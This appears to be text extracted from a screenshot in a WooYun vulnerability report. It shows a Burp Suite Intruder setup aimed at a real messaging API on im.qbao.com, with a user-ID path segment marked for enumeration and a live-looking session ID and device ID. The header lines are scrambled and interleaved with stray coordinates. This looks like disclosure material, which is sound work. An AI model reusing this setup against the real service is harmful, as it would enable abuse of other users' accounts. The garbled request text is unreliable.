 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full detai
Attack type: Sniper
POST /api/messages/4: :§31330799§/send HTTP/1.1
Host: im.qbao.com
version: 3.1.9
118.774293: lon
channel: App Store
jSessionId: DDFBCC5505CC53B58D44ADE76FF88485.jvm_34
118.774255: lon
devType: iphone
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
31.996621: lat
31.996673: lat
118.774270: lon
118.774232: lon
User-Agent: qbaonew-ios/3.1.9
31.996601: lat
31.996690: lat
sourceType: client
Hash: 17C8CFBA3A6BB40963D143B3EFBAA1C198FF2BCB
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-Hans-CN;q=1
118.774285: lon
118.774202: lon
Connection: keep-alive
userId:
31.996665: lat
Response-Content-Type: text/html
Content-Length: 138
devId: 61506C07-1D3E-44F2-9533-6EA7C50A9844
www.wooyun.org